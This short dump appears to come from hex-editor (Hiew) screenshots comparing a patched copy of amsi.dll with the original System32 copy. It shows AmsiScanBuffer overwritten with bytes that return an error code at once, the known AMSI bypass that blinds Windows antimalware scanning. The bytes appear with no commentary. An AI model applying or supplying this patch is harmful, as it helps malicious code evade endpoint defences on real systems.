 Hiew: amsi.dll
C:\Users\Maks\Desktop\amsi.dll ↓FRO -------- a64 PE+.0000
AmsiScanBuffer: B857000780 mov eax,080070057 ;'A• W'
.00000001`80003865: C21800 retn 00018 ; -^-^-^-^-^-^-^
.00000001`80003868: 0808 or [rax],cl
.00000001`8000386A: 0808 or [rax],cl
.00000001`8000386C: 0808 or [rax],cl
.00000001`8000386E: 0808 or [rax],cl
Hiew: amsi.dll
C:\Windows\System32\amsi.dll ↓FRO -------- a64
AmsiScanBuffer: 4C8BDC mov r11,rsp
.00000001`80003863: 49895B08 mov [r11][8],rbx
.00000001`80003867: 49896B10 mov [r11][010],rbp
.00000001`8000386B: 49897318 mov [r11][018],rsi
.00000001`8000386F: 57 push rdi
.00000001`80003870: 4156 push r14